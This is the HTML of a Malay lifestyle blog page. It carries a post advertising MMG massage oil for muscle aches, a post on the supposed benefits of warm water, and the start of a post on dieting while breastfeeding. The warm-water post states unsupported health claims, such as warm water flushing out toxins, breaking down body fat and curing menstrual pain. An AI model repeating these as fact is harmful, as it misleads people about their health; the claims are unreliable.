<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_main_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3547638666"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>26 December 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEj9ZYcLfrVFLemAw-BTzhDw-u5o8A5UBb-A9T6Ogvu6AseVqHHrxbBOjE9Ih30VQL1N0aFY6cZNxZuQkGDAitwqNg31CQlbJnin5BrlF3vkY_z-02oG3IivHgpcPx7IWWdEW4mH1TJ2MnzEVNNWKOhFx-w4pVl_d851IKAweVPQXPNd2yOuUWevdwFcUg=s72-c",'Macam mana nak legakan rasa lenguh dengan mudah? '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html&title=Macam mana nak legakan rasa lenguh dengan mudah? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html&title=Macam mana nak legakan rasa lenguh dengan mudah? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEj9ZYcLfrVFLemAw-BTzhDw-u5o8A5UBb-A9T6Ogvu6AseVqHHrxbBOjE9Ih30VQL1N0aFY6cZNxZuQkGDAitwqNg31CQlbJnin5BrlF3vkY_z-02oG3IivHgpcPx7IWWdEW4mH1TJ2MnzEVNNWKOhFx-w4pVl_d851IKAweVPQXPNd2yOuUWevdwFcUg=s16000&description=Korang tau tak, kalau korang duduk atau berdiri lama sangat direct  sampai 6 jam nonstop  boleh buat badan korang jadi lenguh tau. Lebih-leb...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html'>
Macam mana nak legakan rasa lenguh dengan mudah? 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-26T21:09:00+08:00'>December 26, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6473524266195522241'><div style="text-align: justify;">Korang tau tak, kalau korang duduk atau berdiri lama sangat <i>direct</i> sampai 6 jam <i>nonstop</i> boleh buat badan korang jadi lenguh tau. Lebih-lebih lagi bahagian pinggang, leher dengan bahu.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kita fahamlah kan, lagi-lagi korang yang hat keje kilang tu nak tak nak kena jugaklah camtu kan. Iyelah, tak kan nak wat keje sambil baring pulak. Hihi, gurau!&nbsp;</div><div style="text-align: justify;"><br /><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj9ZYcLfrVFLemAw-BTzhDw-u5o8A5UBb-A9T6Ogvu6AseVqHHrxbBOjE9Ih30VQL1N0aFY6cZNxZuQkGDAitwqNg31CQlbJnin5BrlF3vkY_z-02oG3IivHgpcPx7IWWdEW4mH1TJ2MnzEVNNWKOhFx-w4pVl_d851IKAweVPQXPNd2yOuUWevdwFcUg=s1654" style="margin-left: 1em; margin-right: 1em;"><img alt="Macam mana nak legakan rasa lenguh dengan mudah?" border="0" data-original-height="1654" data-original-width="1654" src="https://blogger.googleusercontent.com/img/a/AVvXsEj9ZYcLfrVFLemAw-BTzhDw-u5o8A5UBb-A9T6Ogvu6AseVqHHrxbBOjE9Ih30VQL1N0aFY6cZNxZuQkGDAitwqNg31CQlbJnin5BrlF3vkY_z-02oG3IivHgpcPx7IWWdEW4mH1TJ2MnzEVNNWKOhFx-w4pVl_d851IKAweVPQXPNd2yOuUWevdwFcUg=s16000" title="Macam mana nak legakan rasa lenguh dengan mudah?" /><br /></a><br /></div><div style="text-align: justify;">Sesambil amalkan tips tu, korang boleh sapu minyak urut moden MMG dekat area yang lenguh tu. Contohnya, MMG TIMUN BIDARA. Perghh, memang pantas gila dia meresap, kejap je dah rasa lega.&nbsp;Ni semua keje minyak kayu putih la ni dok rasa lega sokmo.&nbsp;Bila dah lega, nak buat keja pun jadi semangat kan.</div><div style="text-align: justify;"><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgs_JCV2EA5oCzJV6yMm_W2kqMojebAjXU-AjaSK8tiAQOYZ-HJCka-29Ewjj70ujMnGB3K7v_r5hXkShhTjRObaZWVQyesbzuKsX-oHBeHqjt-3GKmM2f6I0ovThTYh5gq_7iPFxswG0MlvUYOmY846ZlFSUm0VKecb5mpgeFo6kqpoc6VBfjFwaG3qQ=s853" style="margin-left: auto; margin-right: auto;"><img alt="Macam mana nak legakan rasa lenguh dengan mudah?" border="0" data-original-height="853" data-original-width="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEgs_JCV2EA5oCzJV6yMm_W2kqMojebAjXU-AjaSK8tiAQOYZ-HJCka-29Ewjj70ujMnGB3K7v_r5hXkShhTjRObaZWVQyesbzuKsX-oHBeHqjt-3GKmM2f6I0ovThTYh5gq_7iPFxswG0MlvUYOmY846ZlFSUm0VKecb5mpgeFo6kqpoc6VBfjFwaG3qQ=s16000" title="Macam mana nak legakan rasa lenguh dengan mudah?" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Macam mana nak legakan rasa lenguh dengan mudah?&nbsp;</td></tr></tbody></table><br />Sebenarnya, ada tips yang korang boleh buat tau nak kurangkan atau elak terus lenguh ni. Kalau korang rasa dah lama duduk tu, buatlah pergerakan setiap setengah jam.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sesambil tu pulak, korang boleh je buat senaman ringan macam gerak-gerakkan kaki ke. Asalkan korang jangan dok kaku tercongok kat meja keje tu je, janji ada gerak-gerak sikit.</div><br /><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: left;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj8gud9FlgMnJyaNXQ3Vt0mRndSO69kHz64bR5CKZ31yZeRe28gBh4YFgRMAIpeogJFey8cdl3JoD4gvud0v4h7QJusoAzprf-3J_QT-rsYSEg0gMGQqbidbqdBA8P0SHijG2ftsx3bVHCJv5gGpN-5U7jRHIfHtOktRz0EF-Kxe2lZawVB553p8gZFeA=s855" style="margin-left: auto; margin-right: auto;"><img alt="Macam mana nak legakan rasa lenguh dengan mudah?" border="0" data-original-height="855" data-original-width="640" src="https://blogger.googleusercontent.com/img/a/AVvXsEj8gud9FlgMnJyaNXQ3Vt0mRndSO69kHz64bR5CKZ31yZeRe28gBh4YFgRMAIpeogJFey8cdl3JoD4gvud0v4h7QJusoAzprf-3J_QT-rsYSEg0gMGQqbidbqdBA8P0SHijG2ftsx3bVHCJv5gGpN-5U7jRHIfHtOktRz0EF-Kxe2lZawVB553p8gZFeA=s16000" title="Macam mana nak legakan rasa lenguh dengan mudah?" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Macam mana nak legakan rasa lenguh dengan mudah?&nbsp;</td></tr></tbody></table><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bau dia pulak, wangi sampai penuh satu line/opis. Orang sebelah tumpang asyik dibuai bau wangi MMG tu.<br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Klik <b><a href="http://www.wasap.my/60173815843/nakMMG" target="_blank">SINI</a></b> untuk pertanyaan dan order.&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary6473524266195522241");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-26T21:09:00+08:00'>December 26, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/macam-mana-nak-legakan-rasa-lenguh.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6473524266195522241&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/bisnes' rel='tag'>bisnes</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>17 December 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEidJOdnmYxVj7YP2SWGaG-iVoab3caJ1PPGTyp--JM7DEcBGlEMDkEusWeHglccVQKK_i27n6RVbKBDac65AbHYqni6tdIjSB4tZnEJga-L6AWqfl0DgBeiFfnKqHJ2xi1A09C1Tnb9MKq43hy0cQQYa_ioaYlE6bqDSbHhYDZAwoFTix96gE-2PNiV4g=s72-c",'Kebaikan minum air suam?'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html&title=Kebaikan minum air suam?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html&title=Kebaikan minum air suam?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEidJOdnmYxVj7YP2SWGaG-iVoab3caJ1PPGTyp--JM7DEcBGlEMDkEusWeHglccVQKK_i27n6RVbKBDac65AbHYqni6tdIjSB4tZnEJga-L6AWqfl0DgBeiFfnKqHJ2xi1A09C1Tnb9MKq43hy0cQQYa_ioaYlE6bqDSbHhYDZAwoFTix96gE-2PNiV4g=s16000&description=Kebaikan meminum air suam memang tak dapat disangkal lagi. Jom baca kalau nak tau lebih. Kebaikan minum air suam? Kredit Google. Bersihkan T...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html'>
Kebaikan minum air suam?
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-17T12:00:00+08:00'>December 17, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1126078367975551956'><div style="text-align: justify;">Kebaikan meminum air suam memang tak dapat disangkal lagi. Jom baca kalau nak tau lebih.</div><div style="text-align: justify;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEidJOdnmYxVj7YP2SWGaG-iVoab3caJ1PPGTyp--JM7DEcBGlEMDkEusWeHglccVQKK_i27n6RVbKBDac65AbHYqni6tdIjSB4tZnEJga-L6AWqfl0DgBeiFfnKqHJ2xi1A09C1Tnb9MKq43hy0cQQYa_ioaYlE6bqDSbHhYDZAwoFTix96gE-2PNiV4g=s474" style="margin-left: auto; margin-right: auto;"><img alt="Kebaikan minum air suam?" border="0" data-original-height="314" data-original-width="474" src="https://blogger.googleusercontent.com/img/a/AVvXsEidJOdnmYxVj7YP2SWGaG-iVoab3caJ1PPGTyp--JM7DEcBGlEMDkEusWeHglccVQKK_i27n6RVbKBDac65AbHYqni6tdIjSB4tZnEJga-L6AWqfl0DgBeiFfnKqHJ2xi1A09C1Tnb9MKq43hy0cQQYa_ioaYlE6bqDSbHhYDZAwoFTix96gE-2PNiV4g=s16000" title="Kebaikan minum air suam?" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Kebaikan minum air suam? Kredit Google.</td></tr></tbody></table><div style="text-align: center;"><br /></div><div style="text-align: justify;"><u>Bersihkan Tubuh</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Korang tau tak, air suam cukup efektif untuk bersihkan tubuh. Kalau sistem penghadaman korang kurang baik, dengan mudah korang dapat atasinya dengan minum segelas air suam, dua kali sehari.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selain tu jugak, minum segelas air suam pada pagi hari juga dapat membersihkan tubuh dari racun dan memperbaiki sistem yang rosak di dalam tubuh. Korang jugak boleh campurkan air suam dengan madu atau lemon untuk dapatkan hasil yag lebih baik. Cubalah!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Kurangkan Kesakitan</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Rupanya, dengan meminum segelas air panas suam adalah ubat yang efektif untuk menyembuhkan sakit menstruasi. Kalau korang mengalami sakit perut ke, sakit kepala ke ataupun sengal-sengal badan, cubalah minum segelas air suam.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">InshaAllah korang akan rasa lega sebab dikatakan inilah cara paling cepat dan mudah untuk merawatnya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Cegah Sembelit</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Rasanya semua orang pernah alami sembelit kan. Mungkin lepas ni korang boleh try minum air suam pulak. Pagi-pagi lepas korang bangun tidur tu, cer minum segelas air suam dalam keadaan perut kosong.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cara ni dikatakan bagus untuk tingkatkan pergerakan usus. Kesannya, masalah sembelit akan dapat diatasi. Air suam jugak boleh pecahkan partikel makanan dan membawanya melalui usus.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Keluarkan Peluh</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Korang perasan tak, kadang-kadang time korang minum air suam, peluh akan keluar. Sebenarnya, masa itu, suhu badan korang akan meningkat, <i>so</i> air akan cuba untuk dinginkan suhu tu melalui peluh.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Apa yang <i>best</i>, berpeluh boleh bantu bersihkan sel-sel kulit gak. Syok kan?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Kawal Berat Badan</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Kalau korang berhasrat nak turunkan berat badan, apa kata minum segelas air suam dengan lemon dan madu <i>everyday</i> setiap lepas makan. Cara ini sebenarnya sangat membantu untuk turunkan berat badan yang berlebihan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Air suam berfungsi pecahkan timbunan lemak dalam badan dan sekaigus dapat membantu dalam proses penurunan berat badan. Lemon pulak yang mengandungi <i>pektin</i> serat yang mana akan kawal keinginan korang untuk makan.&nbsp;</div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;"><u>Lancarkan Aliran Darah</u><br /></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Selain fungsi air suam dikatakan mampu membakar timbunan lemak, dia jugak dapat bantu lancarkan aliran darah dalam badan serta keluarkan racun berbahaya dari dalam badan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Atasi Masalah Selsema Dan Batuk</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Iritasi atau keradangan yang berlaku pada tekak atau tonsil disebabkan batuk memang sakit gila kan?&nbsp;<i>So</i>, dengan meminum air suam boleh bantu kurangkan sakit tekak dan batuk berkahak serta bantu kahak keluar dengan mudah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Moga bermanfaat.</div></div>
<script type='text/javascript'>createSnippet("summary1126078367975551956");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-17T12:00:00+08:00'>December 17, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/kebaikan-minum-air-suam.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1126078367975551956&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/health' rel='tag'>health</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnXCGYLtj6dGzmCA1hZM0HQV2ihAeDi6odZxO-Gn3_TqdkncxHfnemzL2F88v1DRbe2eDbbIvUM-Y1vKh4yCaGax5jfuzo_jHOOV8B5sCPmIUNJXFl9OVpIwVypJ3ATUJcn_lsS2zLA_G/s72-c/1640040213257653-0.png",'Ibu menyusu boleh berdiet turunkan berat badan ke? '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html&title=Ibu menyusu boleh berdiet turunkan berat badan ke? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html&title=Ibu menyusu boleh berdiet turunkan berat badan ke? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnXCGYLtj6dGzmCA1hZM0HQV2ihAeDi6odZxO-Gn3_TqdkncxHfnemzL2F88v1DRbe2eDbbIvUM-Y1vKh4yCaGax5jfuzo_jHOOV8B5sCPmIUNJXFl9OVpIwVypJ3ATUJcn_lsS2zLA_G/s16000/1640040213257653-0.png&description=Jawapannya, tentu saja boleh. Tapi sudah semestinya ada beberapa syarat penting untuk mengekalkan kualiti susu untuk diberi kepada baby.    ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html'>
Ibu menyusu boleh berdiet turunkan berat badan ke? 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-17T10:00:00+08:00'>December 17, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/ibu-menyusu-boleh-berdiet-turunkan.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8622368739680108651'><div style="text-align: justify;">Jawapannya, tentu saja boleh. Tapi sudah semestinya ada beberapa syarat penting untuk mengekalkan kualiti susu untuk diberi kepada baby.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnXCGYLtj6dGzmCA1hZM0HQV2ihAeDi6odZxO-Gn3_TqdkncxHfnemzL2F88v1DRbe2eDbbIvUM-Y1vKh4yCaGax5jfuzo_jHOOV8B5sCPmIUNJXFl9OVpIwVypJ3ATUJcn_lsS2zLA_G/s1600/1640040213257653-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAnXCGYLtj6dGzmCA1hZM0HQV2ihAeDi6odZxO-Gn3_TqdkncxHfnemzL2F88v1DRbe2eDbbIvUM-Y1vKh4yCaGax5jfuzo_jHOOV8B5sCPmIUNJXFl9OVpIwVypJ3ATUJcn_lsS2zLA_G/s16000/1640040213257653-0.png" />
  </a>
